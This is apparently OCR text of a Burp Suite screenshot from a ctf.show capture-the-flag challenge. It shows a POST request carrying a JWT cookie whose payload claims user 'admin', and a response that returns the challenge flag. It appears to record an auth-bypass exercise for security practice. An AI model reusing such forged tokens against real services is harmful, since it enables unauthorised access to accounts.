 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://59dde7fa-e2f3-4a5f-ac9b-02e9f65ac5d8.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 59dde7fa-e2f3-4a5f-ac9b-02e9f65ac5d8.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://59dde7fa-e2f3-4a5f-ac9b-02e9f65ac5d8.challenge.ctf.show/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE
2NDkxMjU2NDV9.-KtbG7Ex7e6LqdFQGK18UN2U1JLO3vVUyjRd5Q7VXc8
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 0
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 05 Apr 2022 02:27:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 45
6 Connection: close
7 X-Powered-By: Express
8
9 ctfshow{81c0a632-05c8-49e6-9967-14464bb42015}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 12
Response Headers 6
Done 225 bytes | 24 millis